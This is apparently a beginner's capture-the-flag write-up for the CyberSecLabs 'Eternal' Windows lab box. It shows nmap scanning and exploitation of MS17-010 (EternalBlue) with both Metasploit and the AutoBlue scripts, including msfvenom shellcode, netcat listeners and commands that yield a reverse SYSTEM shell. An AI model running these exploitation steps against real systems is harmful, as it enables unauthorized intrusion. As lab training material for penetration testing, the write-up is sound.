
Eternal from CyberSecLabs is a Window box with a well known SMB remote code execution exploit. I’ll show you how to exploit it with Metasploit, and using a OSCP approved manual tool.
My first Capture the Flag Write-up!
Let’s get started. We are working on Eternal from CyberSecLabs which is a Windows box that lives at 172.31.1.10.

Scanning
I start with the following Nmap scan. This is my favorite scan to start with. It does not work in all scenarios against all targets, but it usually provides enough information to get you started.
nmap -sC -sV -oN nmap 172.31.1.10
- -sC = Runs default scripts
- -sV = Enables Service Version Scanning
- -oN = Outputs scan results into a file named “nmap” using the nmap format

Interestingly we don’t have typical services running like SSH, and FTP. Also no web server being hosted, on port 80. This is important because it tells us something about our initial attack vector. We don’t have FTP, or a Web server to exploit for our initial access. So we will focus on the SMB range of ports which are 135, 139, and specifically 445.
Now I will continue use nmap to gather more information about our target. To see what Nmap scripts we have available we can do the following ls command. We’ll use smb-vuln* to show all scripts related to SMB vulnerabilities.
ls -ls /usr/share/nmap/scripts/smb-vuln*

I could run a scan that checked for all the smb vulnerabilities in nmap.
nmap –script=smb-vuln* 172.31.1.10
However that takes awhile, and either way you’ll reveal the same information. Let’s run the following nmap script scan to check if the target is vulnerable to MS17-010.
nmap -p 445 172.31.1.10 –script=smb-vuln-ms17-010

In the Host script results section we see the target is vulnerable to MS17-010. Otherwise known as Eternal Blue! The name of the box is a dead giveaway.

Searching for MS17-010 Exploits
An excellent tool we can use to find exploits quickly, is the Searchsploit command. Which searches the local Exploit-DB repository on Kali Linux.

There’s multiple exploits available, including a couple Metasploit modules.
Exploiting Eternal Blue – Metasploit Route

I’ll explain a bit about Metasploit since this box is aimed at beginner’s.
The Metasploit Framework is a suite of tools that allows you to test security vulnerabilities, enumerate networks, execute attacks, and evade detection. It’s truly the Pentesters best friend, especially when you are starting out.

msfconsole
This will launch the Metasploit framework console.
At the msf5 prompt. Search for MS17-010 modules. We want to use exploit/windows/smb/ms17_010_etnernalblue. Show the options, and as usual we need to set the remote hosts IP address, the RHOSTS parameter. Set RHOSTS to 172.31.1.10.

Use exploit/windows/smb/ms17_010_eternalblue
Options
set RHOSTS 172.31.1.10
Always a good idea to confirm the module parameters are correct before launching your exploit. Type “options” to show the module options.

The exploit is ready to go. Type “run” or if you want to feel more like a hacker you can use “exploit” as well to launch the exploit.

whoami
hostname
I’ve seen this exploit fail a few times, before it eventually succeeds, if your exploit doesn’t work the first try, be patient. The exploit results in a simple CMD shell, so you don’t have a Meterpreter prompt to interact with. I simply started typing something like the “whoami” command. This confirms we have a NT Authority SYSTEM shell. From this shell, we could capture both the user flag, and the root flag. Boom. Done.
Exploitation with AutoBlue
So you’ve seen how easy Eternal Blue is to exploit with Metasploit. Now we will use a more manual way of exploiting Eternal Blue which can be located here.
To get started, git clone the repository to your local machine or download the files from Github. CD into the AutoBlue directory, and you’ll several exploit files and and shellcode folder. Before we go any further lets confirm this exploit will work on our target. To do this I run the Eternal_Checker.py script. It tells us that the target is not patched, indicating the presence of the vulnerability.
AutoBlue also includes a exploit that relies on a named piped. To test this we can attempt to run the zzz_exploit.py script. This will fail, and you’ll note in the status it tells us that it could not find an accessible named pipe.

cd AutoBlue-MS17-010
ls
python eternal_checker.py 172.31.1.10
python zzz_exploit.py 172.31.1.10
If we navigate into the shellcode directory, we find a helpful script named shell_prep.sh. This is not necessary as all this script does is generate a payload using msfvenom. You can easily do this yourself, but since this is included I wanted to demonstrate how it works. It’s also helpful, in that it generates the payload, and displays the msfvenom syntax its using to build the payload. Just copy that line and run it to generate the same payload.
I set my LHOST, and the ports for both x86, and x64 listeners. This is important, if you aren’t sure if the target is 64-bit or 32-bit architecture. I’m opting to build a regular ole CMD shell instead of a Meterpreter shell. I’m also selecting to make this payload a “stageless” payload. This means the entire payload will be sent at once, instead of in “stages”. Each payload is generated with msfvenom, 64 bit and 32 bit and stored in the shellcode directory.

With our payloads generated, we need to setup our listeners on the ports we specified in our shell_prep. Those are 4444 and 4446. Now, AutoBlue also includes a listener_prep.sh script. However, I won’t be using this since all we need here is a simple netcat listener setup for each port. Go ahead and start a netcat listener in a new terminal window.
nc -lvnp 4444
nc -lvnp 4446
- -l = listener mode
- -v = verbose output
- -n = no name resolution. Doesn’t perform DNS lookups
- -p = local port
With your netcat listener running, its time to launch the exploit. AutoBlue includes exploits for multiple Windows operating systems, and for this target we will use the eternablue_exploit7.py script. You’ll need to specify the target IP address, and the path to the sc_all.bin file. This is located inside the shellcode directory. Now, run the exploit.

python eternalblue_exploit7.py 172.31.1.10 /root/CSL/Eternal/AutoBlue-MS17-010/shellcode/sc_all.bin
You should almost instantly receive a reverse shell connection to your netcat listener. If you don’t get a reverse shell within a few seconds, double check you have everything set correctly. I received this on port 4444 which indicates the target is 64-bit architecture. I type in the “whoami” command to confirm that our shell is indeed running as NT Authority SYSTEM.

nc -lvnp 4444
whoami
hostname
Thanks for reading, I hope you found this helpful.
Stay tuned for more write-ups, walk-through’s and more.